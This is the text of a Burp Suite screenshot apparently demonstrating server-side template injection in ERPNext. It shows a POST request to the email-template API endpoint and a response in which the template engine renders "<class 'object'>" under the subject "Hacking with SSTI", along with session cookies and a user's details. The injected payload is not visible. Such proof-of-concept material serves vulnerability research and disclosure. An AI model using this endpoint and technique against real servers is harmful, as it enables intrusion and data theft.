 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_templat
e.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 94
Set-Cookie: sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7; Expires=Tue,
14-Jan-2020 05:30:21 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 05:30:21 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><div><br></div><div>
</div><div><class 'object'></div>","subject":"Hacking with SSTI"}}